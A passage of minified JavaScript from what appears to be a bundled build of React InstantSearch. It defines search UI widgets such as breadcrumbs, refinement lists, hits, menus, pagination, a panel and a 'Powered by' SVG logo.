l.a.createElement("div",{className:h()(y("",!t&&"-noRefinement"),u)},l.a.createElement("ul",{className:y("list")},c,f))}}]),t}(c.Component);Object(u.a)(x,"propTypes",{canRefine:p.a.bool.isRequired,createURL:p.a.func.isRequired,items:b,refine:p.a.func.isRequired,rootURL:p.a.string,separator:p.a.node,translate:p.a.func.isRequired,className:p.a.string}),Object(u.a)(x,"defaultProps",{rootURL:null,separator:" > ",className:""}),t.a=Object(v.B)({rootLabel:"Home"})(x)},function(e,t,n){"use strict";var r=n(1),i=n.n(r),o=n(3),a=n(53),s=n(1201),u=function(e){return i.a.createElement(a.a,e,i.a.createElement(s.a,e))};t.a=Object(o.f)(u)},function(e,t,n){"use strict";var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(4),c=n(2),l=n.n(c),f=n(1),p=n.n(f),d=n(26),h=n.n(d),v=n(3),m=n(19),g=Object(m.b)("ClearRefinements"),y=function(e){function t(){return Object(r.a)(this,t),Object(o.a)(this,Object(a.a)(t).apply(this,arguments))}return Object(s.a)(t,e),Object(i.a)(t,[{key:"render",value:function(){var e=this.props,t=e.items,n=e.canRefine,r=e.refine,i=e.translate,o=e.className;return p.a.createElement("div",{className:h()(g(""),o)},p.a.createElement("button",{className:g("button",!n&&"button--disabled"),onClick:function(){return r(t)},disabled:!n},i("reset")))}}]),t}(f.Component);Object(u.a)(y,"propTypes",{items:l.a.arrayOf(l.a.object).isRequired,canRefine:l.a.bool.isRequired,refine:l.a.func.isRequired,translate:l.a.func.isRequired,className:l.a.string}),Object(u.a)(y,"defaultProps",{className:""}),t.a=Object(v.B)({reset:"Clear all filters"})(y)},function(e,t,n){"use strict";var r=n(1),i=n.n(r),o=n(3),a=n(53),s=n(1203),u=function(e){return i.a.createElement(a.a,e,i.a.createElement(s.a,e))};t.a=Object(o.f)(u)},function(e,t,n){"use strict";var r=n(1),i=n.n(r),o=n(2),a=n.n(o),s=n(26),u=n.n(s),c=n(3),l=n(19),f=Object(l.b)("CurrentRefinements"),p=function(e){var t=e.items,n=e.canRefine,r=e.refine,o=e.translate,a=e.className;return i.a.createElement("div",{className:u()(f("",!n&&"-noRefinement"),a)},i.a.createElement("ul",{className:f("list",!n&&"list--noRefinement")},t.map(function(e){return i.a.createElement("li",{key:e.label,className:f("item")},i.a.createElement("span",{className:f("label")},e.label),e.items?e.items.map(function(e){return i.a.createElement("span",{key:e.label,className:f("category")},i.a.createElement("span",{className:f("categoryLabel")},e.label),i.a.createElement("button",{className:f("delete"),onClick:function(){return r(e.value)}},o("clearFilter",e)))}):i.a.createElement("span",{className:f("category")},i.a.createElement("button",{className:f("delete"),onClick:function(){return r(e.value)}},o("clearFilter",e))))})))},d=a.a.arrayOf(a.a.shape({label:a.a.string.isRequired,value:a.a.func.isRequired,items:function(){return d.apply(void 0,arguments)}}));p.propTypes={items:d.isRequired,canRefine:a.a.bool.isRequired,refine:a.a.func.isRequired,translate:a.a.func.isRequired,className:a.a.string},p.defaultProps={className:""},t.a=Object(c.B)({clearFilter:"✕"})(p)},function(e,t,n){"use strict";var r=n(1),i=n.n(r),o=n(3),a=n(53),s=n(1205),u=function(e){return i.a.createElement(a.a,e,i.a.createElement(s.a,e))};t.a=Object(o.h)(u)},function(e,t,n){"use strict";var r=n(52),i=n(13),o=n(14),a=n(15),s=n(16),u=n(17),c=n(32),l=n(4),f=n(298),p=n.n(f),d=n(1),h=n.n(d),v=n(2),m=n.n(v),g=n(3),y=n(19),b=n(201),x=n(200),w=Object(y.b)("HierarchicalMenu"),_=m.a.arrayOf(m.a.shape({label:m.a.string.isRequired,value:m.a.string,count:m.a.number.isRequired,items:function(){return _.apply(void 0,arguments)}})),S=function(e){function t(){var e,n;Object(i.a)(this,t);for(var r=arguments.length,o=new Array(r),u=0;u<r;u++)o[u]=arguments[u];return n=Object(a.a)(this,(e=Object(s.a)(t)).call.apply(e,[this].concat(o))),Object(l.a)(Object(c.a)(Object(c.a)(n)),"renderItem",function(e){var t=n.props,r=t.createURL,i=t.refine;return h.a.createElement(x.a,{className:w("link"),onClick:function(){return i(e.value)},href:r(e.value)},h.a.createElement("span",{className:w("label")},e.label)," ",h.a.createElement("span",{className:w("count")},e.count))}),n}return Object(u.a)(t,e),Object(o.a)(t,[{key:"render",value:function(){return h.a.createElement(b.a,Object(r.a)({renderItem:this.renderItem,cx:w},p()(this.props,["translate","items","showMore","limit","showMoreLimit","isEmpty","canRefine","className"])))}}]),t}(d.Component);Object(l.a)(S,"propTypes",{translate:m.a.func.isRequired,refine:m.a.func.isRequired,createURL:m.a.func.isRequired,canRefine:m.a.bool.isRequired,items:_,showMore:m.a.bool,className:m.a.string,limit:m.a.number,showMoreLimit:m.a.number,transformItems:m.a.func}),Object(l.a)(S,"defaultProps",{className:""}),t.a=Object(g.B)({showMore:function(e){return e?"Show less":"Show more"}})(S)},function(e,t,n){function r(e,t){return i(e,t,function(t,n){return o(e,n)})}var i=n(1207),o=n(482);e.exports=r},function(e,t,n){function r(e,t,n){for(var r=-1,s=t.length,u={};++r<s;){var c=t[r],l=i(e,c);n(l,c)&&o(u,a(c,e),l)}return u}var i=n(184),o=n(1208),a=n(110);e.exports=r},function(e,t,n){function r(e,t,n,r){if(!s(e))return e;t=o(t,e);for(var c=-1,l=t.length,f=l-1,p=e;null!=p&&++c<l;){var d=u(t[c]),h=n;if(c!=f){var v=p[d];h=r?r(v,d,p):void 0,void 0===h&&(h=s(v)?v:a(t[c+1])?[]:{})}i(p,d,h),p=p[d]}return e}var i=n(255),o=n(110),a=n(182),s=n(68),u=n(111);e.exports=r},function(e,t,n){"use strict";var r=n(52),i=n(1),o=n.n(i),a=n(19),s=n(489),u=Object(a.b)("Highlight"),c=function(e){return o.a.createElement(s.a,Object(r.a)({},e,{highlightProperty:"_highlightResult",cx:u}))};t.a=c},function(e,t,n){"use strict";var r=n(3),i=n(1211);t.a=Object(r.j)(i.a)},function(e,t,n){"use strict";var r=n(1),i=n.n(r),o=n(2),a=n.n(o),s=n(26),u=n.n(s),c=n(19),l=Object(c.b)("Hits"),f=function(e){var t=e.hits,n=e.className,r=void 0===n?"":n,o=e.hitComponent,a=void 0===o?p:o;return i.a.createElement("div",{className:u()(l(""),r)},i.a.createElement("ul",{className:l("list")},t.map(function(e){return i.a.createElement("li",{className:l("item"),key:e.objectID},i.a.createElement(a,{hit:e}))})))},p=function(e){return i.a.createElement("div",{style:{borderBottom:"1px solid #bbb",paddingBottom:"5px",marginBottom:"5px",wordBreak:"break-all"}},JSON.stringify(e).slice(0,100),"...")},d=a.a.shape({objectID:a.a.oneOfType([a.a.string,a.a.number]).isRequired});f.propTypes={hits:a.a.arrayOf(d.isRequired).isRequired,className:a.a.string,hitComponent:a.a.func},t.a=f},function(e,t,n){"use strict";var r=n(3),i=n(1213);t.a=Object(r.k)(i.a)},function(e,t,n){"use strict";var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(4),c=n(1),l=n.n(c),f=n(2),p=n.n(f),d=n(26),h=n.n(d),v=n(19),m=n(490),g=Object(v.b)("HitsPerPage"),y=function(e){function t(){return Object(r.a)(this,t),Object(o.a)(this,Object(a.a)(t).apply(this,arguments))}return Object(s.a)(t,e),Object(i.a)(t,[{key:"render",value:function(){var e=this.props,t=e.items,n=e.currentRefinement,r=e.refine,i=e.className;return l.a.createElement("div",{className:h()(g(""),i)},l.a.createElement(m.a,{onSelect:r,selectedItem:n,items:t,cx:g}))}}]),t}(c.Component);Object(u.a)(y,"propTypes",{items:p.a.arrayOf(p.a.shape({value:p.a.number.isRequired,label:p.a.string})).isRequired,currentRefinement:p.a.number.isRequired,refine:p.a.func.isRequired,className:p.a.string}),Object(u.a)(y,"defaultProps",{className:""}),t.a=y},function(e,t,n){"use strict";var r=n(3),i=n(1215);t.a=Object(r.l)(i.a)},function(e,t,n){"use strict";var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(1),c=n.n(u),l=n(2),f=n.n(l),p=n(26),d=n.n(p),h=n(3),v=n(19),m=Object(v.b)("InfiniteHits"),g=function(e){function t(){return Object(r.a)(this,t),Object(o.a)(this,Object(a.a)(t).apply(this,arguments))}return Object(s.a)(t,e),Object(i.a)(t,[{key:"render",value:function(){var e=this.props,t=e.hitComponent,n=e.hits,r=e.hasMore,i=e.refine,o=e.translate,a=e.className;return c.a.createElement("div",{className:d()(m(""),a)},c.a.createElement("ul",{className:m("list")},n.map(function(e){return c.a.createElement("li",{key:e.objectID,className:m("item")},c.a.createElement(t,{hit:e}))})),c.a.createElement("button",{className:m("loadMore",!r&&"loadMore--disabled"),onClick:function(){return i()},disabled:!r},o("loadMore")))}}]),t}(u.Component);g.propTypes={hits:f.a.arrayOf(f.a.object).isRequired,hasMore:f.a.bool.isRequired,refine:f.a.func.isRequired,translate:f.a.func.isRequired,className:f.a.string,hitComponent:f.a.oneOfType([f.a.string,f.a.func])},g.defaultProps={className:"",hitComponent:function(e){return c.a.createElement("div",{style:{borderBottom:"1px solid #bbb",paddingBottom:"5px",marginBottom:"5px",wordBreak:"break-all"}},JSON.stringify(e).slice(0,100),"...")}},t.a=Object(h.B)({loadMore:"Load more"})(g)},function(e,t,n){"use strict";var r=n(1),i=n.n(r),o=n(3),a=n(53),s=n(1217),u=function(e){return i.a.createElement(a.a,e,i.a.createElement(s.a,e))};t.a=Object(o.m)(u)},function(e,t,n){"use strict";var r=n(52),i=n(13),o=n(14),a=n(15),s=n(16),u=n(17),c=n(32),l=n(4),f=n(298),p=n.n(f),d=n(1),h=n.n(d),v=n(2),m=n.n(v),g=n(3),y=n(19),b=n(299),x=n(201),w=n(200),_=Object(y.b)("Menu"),S=function(e){function t(){var e,n;Object(i.a)(this,t);for(var r=arguments.length,o=new Array(r),u=0;u<r;u++)o[u]=arguments[u];return n=Object(a.a)(this,(e=Object(s.a)(t)).call.apply(e,[this].concat(o))),Object(l.a)(Object(c.a)(Object(c.a)(n)),"renderItem",function(e,t){var r=n.props.createURL,i=n.props.isFromSearch?h.a.createElement(b.a,{attribute:"label",hit:e}):e.label;return h.a.createElement(w.a,{className:_("link"),onClick:function(){return n.selectItem(e,t)},href:r(e.value)},h.a.createElement("span",{className:_("label")},i)," ",h.a.createElement("span",{className:_("count")},e.count))}),Object(l.a)(Object(c.a)(Object(c.a)(n)),"selectItem",function(e,t){t(),n.props.refine(e.value)}),n}return Object(u.a)(t,e),Object(o.a)(t,[{key:"render",value:function(){return h.a.createElement(x.a,Object(r.a)({renderItem:this.renderItem,selectItem:this.selectItem,cx:_},p()(this.props,["translate","items","showMore","limit","showMoreLimit","isFromSearch","searchForItems","searchable","canRefine","className"])))}}]),t}(d.Component);Object(l.a)(S,"propTypes",{translate:m.a.func.isRequired,refine:m.a.func.isRequired,searchForItems:m.a.func.isRequired,searchable:m.a.bool,createURL:m.a.func.isRequired,items:m.a.arrayOf(m.a.shape({label:m.a.string.isRequired,value:m.a.string.isRequired,count:m.a.number.isRequired,isRefined:m.a.bool.isRequired})),isFromSearch:m.a.bool.isRequired,canRefine:m.a.bool.isRequired,showMore:m.a.bool,limit:m.a.number,showMoreLimit:m.a.number,transformItems:m.a.func,className:m.a.string}),Object(l.a)(S,"defaultProps",{className:""}),t.a=Object(g.B)({showMore:function(e){return e?"Show less":"Show more"},noResults:"No results",submit:null,reset:null,resetTitle:"Clear the search query.",submitTitle:"Submit your search query.",placeholder:"Search here…"})(S)},function(e,t,n){"use strict";var r=n(1),i=n.n(r),o=n(3),a=n(53),s=n(1219),u=function(e){return i.a.createElement(a.a,e,i.a.createElement(s.a,e))};t.a=Object(o.m)(u)},function(e,t,n){"use strict";var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(32),c=n(4),l=n(148),f=n.n(l),p=n(1),d=n.n(p),h=n(2),v=n.n(h),m=n(26),g=n.n(m),y=n(3),b=n(19),x=Object(b.b)("MenuSelect"),w=function(e){function t(){var e,n;Object(r.a)(this,t);for(var i=arguments.length,s=new Array(i),l=0;l<i;l++)s[l]=arguments[l];return n=Object(o.a)(this,(e=Object(a.a)(t)).call.apply(e,[this].concat(s))),Object(c.a)(Object(u.a)(Object(u.a)(n)),"handleSelectChange",function(e){var t=e.target.value;n.props.refine("ais__see__all__option"===t?"":t)}),n}return Object(s.a)(t,e),Object(i.a)(t,[{key:"render",value:function(){var e=this.props,t=e.items,n=e.canRefine,r=e.translate,i=e.className;return d.a.createElement("div",{className:g()(x("",!n&&"-noRefinement"),i)},d.a.createElement("select",{value:this.selectedValue,onChange:this.handleSelectChange,className:x("select")},d.a.createElement("option",{value:"ais__see__all__option",className:x("option")},r("seeAllOption")),t.map(function(e){return d.a.createElement("option",{key:e.value,value:e.value,className:x("option")},e.label," (",e.count,")")})))}},{key:"selectedValue",get:function(){return(f()(this.props.items,{isRefined:!0})||{value:"ais__see__all__option"}).value}}]),t}(p.Component);Object(c.a)(w,"propTypes",{items:v.a.arrayOf(v.a.shape({label:v.a.string.isRequired,value:v.a.string.isRequired,count:v.a.oneOfType([v.a.number.isRequired,v.a.string.isRequired]),isRefined:v.a.bool.isRequired})).isRequired,canRefine:v.a.bool.isRequired,refine:v.a.func.isRequired,translate:v.a.func.isRequired,className:v.a.string}),Object(c.a)(w,"defaultProps",{className:""}),t.a=Object(y.B)({seeAllOption:"See all"})(w)},function(e,t,n){"use strict";var r=n(1),i=n.n(r),o=n(3),a=n(53),s=n(1221),u=function(e){return i.a.createElement(a.a,e,i.a.createElement(s.a,e))};t.a=Object(o.n)(u)},function(e,t,n){"use strict";var r=n(42),i=n(13),o=n(14),a=n(15),s=n(16),u=n(17),c=n(32),l=n(4),f=n(1),p=n.n(f),d=n(2),h=n.n(d),v=n(3),m=n(19),g=n(201),y=Object(m.b)("NumericMenu"),b=function(e){function t(){var e,n;Object(i.a)(this,t);for(var r=arguments.length,o=new Array(r),u=0;u<r;u++)o[u]=arguments[u];return n=Object(a.a)(this,(e=Object(s.a)(t)).call.apply(e,[this].concat(o))),Object(l.a)(Object(c.a)(Object(c.a)(n)),"renderItem",function(e){var t=n.props,r=t.refine,i=t.translate;return p.a.createElement("label",{className:y("label")},p.a.createElement("input",{className:y("radio"),type:"radio",checked:e.isRefined,disabled:e.noRefinement,onChange:function(){return r(e.value)}}),p.a.createElement("span",{className:y("labelText")},""===e.value?i("all"):e.label))}),n}return Object(u.a)(t,e),Object(o.a)(t,[{key:"render",value:function(){var e=this.props,t=e.items,n=e.canRefine,i=e.className;return p.a.createElement(g.a,{renderItem:this.renderItem,showMore:!1,canRefine:n,cx:y,items:t.map(function(e){return Object(r.a)({},e,{key:e.value})}),className:i})}}]),t}(f.Component);Object(l.a)(b,"propTypes",{items:h.a.arrayOf(h.a.shape({label:h.a.node.isRequired,value:h.a.string.isRequired,isRefined:h.a.bool.isRequired,noRefinement:h.a.bool.isRequired})).isRequired,canRefine:h.a.bool.isRequired,refine:h.a.func.isRequired,translate:h.a.func.isRequired,className:h.a.string}),Object(l.a)(b,"defaultProps",{className:""}),t.a=Object(v.B)({all:"All"})(b)},function(e,t,n){"use strict";var r=n(1),i=n.n(r),o=n(3),a=n(53),s=n(1223),u=function(e){return i.a.createElement(a.a,e,i.a.createElement(s.a,e))};t.a=Object(o.o)(u)},function(e,t,n){"use strict";function r(e,t){return Math.min(2*e+1,t)}function i(e,t,n,r){return e<=t?e:e>=n-t?r-(n-e):t+1}function o(e,t,n){var o=r(n,t);if(o===t)return v()(1,t+1);var a=i(e,n,t,o),s=o-a,u=e-a,c=e+s;return v()(u+1,c+1)}var a=n(52),s=n(487),u=n(13),c=n(14),l=n(15),f=n(16),p=n(17),d=n(4),h=n(1224),v=n.n(h),m=n(1),g=n.n(m),y=n(2),b=n.n(y),x=n(26),w=n.n(x),_=n(3),S=n(19),C=n(1227),O=Object(S.b)("Pagination"),j=function(e){function t(){return Object(u.a)(this,t),Object(l.a)(this,Object(f.a)(t).apply(this,arguments))}return Object(p.a)(t,e),Object(c.a)(t,[{key:"getItem",value:function(e,t,n){var r=this.props,i=r.nbPages,o=r.totalPages,a=r.translate;return{key:"".concat(e,".").concat(n),modifier:e,disabled:n<1||n>=Math.min(o,i),label:a(t,n),value:n,ariaLabel:a("aria".concat(Object(S.a)(t)),n)}}},{key:"render",value:function(){var e=this.props,t=e.listComponent,n=e.nbPages,r=e.totalPages,i=e.currentRefinement,u=e.padding,c=e.showFirst,l=e.showPrevious,f=e.showNext,p=e.showLast,d=e.refine,h=e.createURL,v=e.canRefine,m=e.translate,y=e.className,b=Object(s.a)(e,["listComponent","nbPages","totalPages","currentRefinement","padding","showFirst","showPrevious","showNext","showLast","refine","createURL","canRefine","translate","className"]),x=Math.min(n,r),_=x,S=[];return c&&S.push({key:"first",modifier:"item--firstPage",disabled:1===i,label:m("first"),value:1,ariaLabel:m("ariaFirst")}),l&&S.push({key:"previous",modifier:"item--previousPage",disabled:1===i,label:m("previous"),value:i-1,ariaLabel:m("ariaPrevious")}),S=S.concat(o(i,x,u).map(function(e){return{key:e,modifier:"item--page",label:m("page",e),value:e,selected:e===i,ariaLabel:m("ariaPage",e)}})),f&&S.push({key:"next",modifier:"item--nextPage",disabled:i===_||_<=1,label:m("next"),value:i+1,ariaLabel:m("ariaNext")}),p&&S.push({key:"last",modifier:"item--lastPage",disabled:i===_||_<=1,label:m("last"),value:_,ariaLabel:m("ariaLast")}),g.a.createElement("div",{className:w()(O("",!v&&"-noRefinement"),y)},g.a.createElement(t,Object(a.a)({},b,{cx:O,items:S,onSelect:d,createURL:h,canRefine:v})))}}]),t}(m.Component);Object(d.a)(j,"propTypes",{nbPages:b.a.number.isRequired,currentRefinement:b.a.number.isRequired,refine:b.a.func.isRequired,createURL:b.a.func.isRequired,canRefine:b.a.bool.isRequired,translate:b.a.func.isRequired,listComponent:b.a.func,showFirst:b.a.bool,showPrevious:b.a.bool,showNext:b.a.bool,showLast:b.a.bool,padding:b.a.number,totalPages:b.a.number,className:b.a.string}),Object(d.a)(j,"defaultProps",{listComponent:C.a,showFirst:!0,showPrevious:!0,showNext:!0,showLast:!1,padding:3,totalPages:1/0,className:""}),t.a=Object(_.B)({previous:"‹",next:"›",first:"«",last:"»",page:function(e){return e.toString()},ariaPrevious:"Previous page",ariaNext:"Next page",ariaFirst:"First page",ariaLast:"Last page",ariaPage:function(e){return"Page ".concat(e.toString())}})(j)},function(e,t,n){var r=n(1225),i=r();e.exports=i},function(e,t,n){function r(e){return function(t,n,r){return r&&"number"!=typeof r&&o(t,n,r)&&(n=r=void 0),t=a(t),void 0===n?(n=t,t=0):n=a(n),r=void 0===r?t<n?1:-1:a(r),i(t,n,r,e)}}var i=n(1226),o=n(491),a=n(484);e.exports=r},function(e,t){function n(e,t,n,o){for(var a=-1,s=i(r((t-e)/(n||1)),0),u=Array(s);s--;)u[o?s:++a]=e,e+=n;return u}var r=Math.ceil,i=Math.max;e.exports=n},function(e,t,n){"use strict";n.d(t,"a",function(){return m});var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(4),c=n(147),l=n.n(c),f=n(1),p=n.n(f),d=n(2),h=n.n(d),v=n(200),m=function(e){function t(){return Object(r.a)(this,t),Object(o.a)(this,Object(a.a)(t).apply(this,arguments))}return Object(s.a)(t,e),Object(i.a)(t,[{key:"render",value:function(){var e=this.props,t=e.cx,n=e.createURL,r=e.items,i=e.onSelect,o=e.canRefine;return p.a.createElement("ul",{className:t("list",!o&&"list--noRefinement")},r.map(function(e){return p.a.createElement("li",{key:l()(e,"key")?e.key:e.value,className:t("item",e.selected&&!e.disabled&&"item--selected",e.disabled&&"item--disabled",e.modifier)},e.disabled?p.a.createElement("span",{className:t("link")},l()(e,"label")?e.label:e.value):p.a.createElement(v.a,{className:t("link",e.selected&&"link--selected"),"aria-label":e.ariaLabel,href:n(e.value),onClick:function(){return i(e.value)}},l()(e,"label")?e.label:e.value))}))}}]),t}(f.Component);Object(u.a)(m,"propTypes",{cx:h.a.func.isRequired,createURL:h.a.func.isRequired,items:h.a.arrayOf(h.a.shape({value:h.a.oneOfType([h.a.string,h.a.number,h.a.object]).isRequired,key:h.a.oneOfType([h.a.string,h.a.number]),label:h.a.node,modifier:h.a.string,ariaLabel:h.a.string,disabled:h.a.bool})),onSelect:h.a.func.isRequired,canRefine:h.a.bool.isRequired})},function(e,t,n){"use strict";var r=n(1229);t.a=r.a},function(e,t,n){"use strict";var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(32),c=n(4),l=n(1),f=n.n(l),p=n(2),d=n.n(p),h=n(26),v=n.n(h),m=n(19),g=Object(m.b)("Panel"),y=function(e){function t(){var e,n;Object(r.a)(this,t);for(var i=arguments.length,s=new Array(i),l=0;l<i;l++)s[l]=arguments[l];return n=Object(o.a)(this,(e=Object(a.a)(t)).call.apply(e,[this].concat(s))),Object(c.a)(Object(u.a)(Object(u.a)(n)),"state",{canRefine:!0}),Object(c.a)(Object(u.a)(Object(u.a)(n)),"setCanRefine",function(e){n.setState({canRefine:e})}),n}return Object(s.a)(t,e),Object(i.a)(t,[{key:"getChildContext",value:function(){return{setCanRefine:this.setCanRefine}}},{key:"render",value:function(){var e=this.props,t=e.children,n=e.className,r=e.header,i=e.footer,o=this.state.canRefine;return f.a.createElement("div",{className:v()(g("",!o&&"-noRefinement"),n)},r&&f.a.createElement("div",{className:g("header")},r),f.a.createElement("div",{className:g("body")},t),i&&f.a.createElement("div",{className:g("footer")},i))}}]),t}(l.Component);Object(c.a)(y,"propTypes",{children:d.a.node.isRequired,className:d.a.string,header:d.a.node,footer:d.a.node}),Object(c.a)(y,"childContextTypes",{setCanRefine:d.a.func.isRequired}),Object(c.a)(y,"defaultProps",{className:"",header:null,footer:null}),t.a=y},function(e,t,n){"use strict";var r=n(3),i=n(1231);t.a=Object(r.p)(i.a)},function(e,t,n){"use strict";var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(4),c=n(1),l=n.n(c),f=n(2),p=n.n(f),d=n(26),h=n.n(d),v=n(3),m=n(19),g=Object(m.b)("PoweredBy"),y=function(){return l.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",baseProfile:"basic",viewBox:"0 0 1366 362",width:"100",height:"27",className:g("logo")},l.a.createElement("linearGradient",{id:"g",x1:"428.258",x2:"434.145",y1:"404.15",y2:"409.85",gradientUnits:"userSpaceOnUse",gradientTransform:"matrix(94.045 0 0 -94.072 -40381.527 38479.52)"},l.a.createElement("stop",{offset:"0",stopColor:"#00AEFF"}),l.a.createElement("stop",{offset:"1",stopColor:"#3369E7"})),l.a.createElement("path",{d:"M61.8 15.4h242.8c23.9 0 43.4 19.4 43.4 43.4v242.9c0 23.9-19.4 43.4-43.4 43.4H61.8c-23.9 0-43.4-19.4-43.4-43.4v-243c0-23.9 19.4-43.3 43.4-43.3z",fill:"url(#g)"}),l.a.createElement("path",{d:"M187 98.7c-51.4 0-93.1 41.7-93.1 93.2S135.6 285 187 285s93.1-41.7 93.1-93.2-41.6-93.1-93.1-93.1zm0 158.8c-36.2 0-65.6-29.4-65.6-65.6s29.4-65.6 65.6-65.6 65.6 29.4 65.6 65.6-29.3 65.6-65.6 65.6zm0-117.8v48.9c0 1.4 1.5 2.4 2.8 1.7l43.4-22.5c1-.5 1.3-1.7.8-2.7-9-15.8-25.7-26.6-45-27.3-1 0-2 .8-2 1.9zm-60.8-35.9l-5.7-5.7c-5.6-5.6-14.6-5.6-20.2 0l-6.8 6.8c-5.6 5.6-5.6 14.6 0 20.2l5.6 5.6c.9.9 2.2.7 3-.2 3.3-4.5 6.9-8.8 10.9-12.8 4.1-4.1 8.3-7.7 12.9-11 1-.6 1.1-2 .3-2.9zM217.5 89V77.7c0-7.9-6.4-14.3-14.3-14.3h-33.3c-7.9 0-14.3 6.4-14.3 14.3v11.6c0 1.3 1.2 2.2 2.5 1.9 9.3-2.7 19.1-4.1 29-4.1 9.5 0 18.9 1.3 28 3.8 1.2.3 2.4-.6 2.4-1.9z",fill:"#FFFFFF"}),l.a.createElement("path",{d:"M842.5 267.6c0 26.7-6.8 46.2-20.5 58.6-13.7 12.4-34.6 18.6-62.8 18.6-10.3 0-31.7-2-48.8-5.8l6.3-31c14.3 3 33.2 3.8 43.1 3.8 15.7 0 26.9-3.2 33.6-9.6s10-15.9 10-28.5v-6.4c-3.9 1.9-9 3.8-15.3 5.8-6.3 1.9-13.6 2.9-21.8 2.9-10.8 0-20.6-1.7-29.5-5.1-8.9-3.4-16.6-8.4-22.9-15-6.3-6.6-11.3-14.9-14.8-24.8s-5.3-27.6-5.3-40.6c0-12.2 1.9-27.5 5.6-37.7 3.8-10.2 9.2-19 16.5-26.3 7.2-7.3 16-12.9 26.3-17s22.4-6.7 35.5-6.7c12.7 0 24.4 1.6 35.8 3.5 11.4 1.9 21.1 3.9 29 6.1v155.2zm-108.7-77.2c0 16.4 3.6 34.6 10.8 42.2 7.2 7.6 16.5 11.4 27.9 11.4 6.2 0 12.1-.9 17.6-2.6 5.5-1.7 9.9-3.7 13.4-6.1v-97.1c-2.8-.6-14.5-3-25.8-3.3-14.2-.4-25 5.4-32.6 14.7-7.5 9.3-11.3 25.6-11.3 40.8zm294.3 0c0 13.2-1.9 23.2-5.8 34.1s-9.4 20.2-16.5 27.9c-7.1 7.7-15.6 13.7-25.6 17.9s-25.4 6.6-33.1 6.6c-7.7-.1-23-2.3-32.9-6.6-9.9-4.3-18.4-10.2-25.5-17.9-7.1-7.7-12.6-17-16.6-27.9s-6-20.9-6-34.1c0-13.2 1.8-25.9 5.8-36.7 4-10.8 9.6-20 16.8-27.7s15.8-13.6 25.6-17.8c9.9-4.2 20.8-6.2 32.6-6.2s22.7 2.1 32.7 6.2c10 4.2 18.6 10.1 25.6 17.8 7.1 7.7 12.6 16.9 16.6 27.7 4.2 10.8 6.3 23.5 6.3 36.7zm-40 .1c0-16.9-3.7-31-10.9-40.8-7.2-9.9-17.3-14.8-30.2-14.8-12.9 0-23 4.9-30.2 14.8-7.2 9.9-10.7 23.9-10.7 40.8 0 17.1 3.6 28.6 10.8 38.5 7.2 10 17.3 14.9 30.2 14.9 12.9 0 23-5 30.2-14.9 7.2-10 10.8-21.4 10.8-38.5zm127.1 86.4c-64.1.3-64.1-51.8-64.1-60.1L1051 32l39.1-6.2v183.6c0 4.7 0 34.5 25.1 34.6v32.9zm68.9 0h-39.3V108.1l39.3-6.2v175zm-19.7-193.5c13.1 0 23.8-10.6 23.8-23.7S1177.6 36 1164.4 36s-23.8 10.6-23.8 23.7 10.7 23.7 23.8 23.7zm117.4 18.6c12.9 0 23.8 1.6 32.6 4.8 8.8 3.2 15.9 7.7 21.1 13.4s8.9 13.5 11.1 21.7c2.3 8.2 3.4 17.2 3.4 27.1v100.6c-6 1.3-15.1 2.8-27.3 4.6s-25.9 2.7-41.1 2.7c-10.1 0-19.4-1-27.7-2.9-8.4-1.9-15.5-5-21.5-9.3-5.9-4.3-10.5-9.8-13.9-16.6-3.3-6.8-5-16.4-5-26.4 0-9.6 1.9-15.7 5.6-22.3 3.8-6.6 8.9-12 15.3-16.2 6.5-4.2 13.9-7.2 22.4-9s17.4-2.7 26.6-2.7c4.3 0 8.8.3 13.6.8s9.8 1.4 15.2 2.7v-6.4c0-4.5-.5-8.8-1.6-12.8-1.1-4.1-3-7.6-5.6-10.7-2.7-3.1-6.2-5.5-10.6-7.2s-10-3-16.7-3c-9 0-17.2 1.1-24.7 2.4-7.5 1.3-13.7 2.8-18.4 4.5l-4.7-32.1c4.9-1.7 12.2-3.4 21.6-5.1s19.5-2.6 30.3-2.6zm3.3 141.9c12 0 20.9-.7 27.1-1.9v-39.8c-2.2-.6-5.3-1.3-9.4-1.9-4.1-.6-8.6-1-13.6-1-4.3 0-8.7.3-13.1 1-4.4.6-8.4 1.8-11.9 3.5s-6.4 4.1-8.5 7.2c-2.2 3.1-3.2 4.9-3.2 9.6 0 9.2 3.2 14.5 9 18 5.9 3.6 13.7 5.3 23.6 5.3zM512.9 103c12.9 0 23.8 1.6 32.6 4.8 8.8 3.2 15.9 7.7 21.1 13.4 5.3 5.8 8.9 13.5 11.1 21.7 2.3 8.2 3.4 17.2 3.4 27.1v100.6c-6 1.3-15.1 2.8-27.3 4.6-12.2 1.8-25.9 2.7-41.1 2.7-10.1 0-19.4-1-27.7-2.9-8.4-1.9-15.5-5-21.5-9.3-5.9-4.3-10.5-9.8-13.9-16.6-3.3-6.8-5-16.4-5-26.4 0-9.6 1.9-15.7 5.6-22.3 3.8-6.6 8.9-12 15.3-16.2 6.5-4.2 13.9-7.2 22.4-9s17.4-2.7 26.6-2.7c4.3 0 8.8.3 13.6.8 4.7.5 9.8 1.4 15.2 2.7v-6.4c0-4.5-.5-8.8-1.6-12.8-1.1-4.1-3-7.6-5.6-10.7-2.7-3.1-6.2-5.5-10.6-7.2-4.4-1.7-10-3-16.7-3-9 0-17.2 1.1-24.7 2.4-7.5 1.3-13.7 2.8-18.4 4.5l-4.7-32.1c4.9-1.7 12.2-3.4 21.6-5.1 9.4-1.8 19.5-2.6 30.3-2.6zm3.4 142c12 0 20.9-.7 27.1-1.9v-39.8c-2.2-.6-5.3-1.3-9.4-1.9-4.1-.6-8.6-1-13.6-1-4.3 0-8.7.3-13.1 1-4.4.6-8.4 1.8-11.9 3.5s-6.4 4.1-8.5 7.2c-2.2 3.1-3.2 4.9-3.2 9.6 0 9.2 3.2 14.5 9 18s13.7 5.3 23.6 5.3zm158.5 31.9c-64.1.3-64.1-51.8-64.1-60.1L610.6 32l39.1-6.2v183.6c0 4.7 0 34.5 25.1 34.6v32.9z",fill:"#182359"}))},b=function(e){function t(){return Object(r.a)(this,t),Object(o.a)(this,Object(a.a)(t).apply(this,arguments))}return 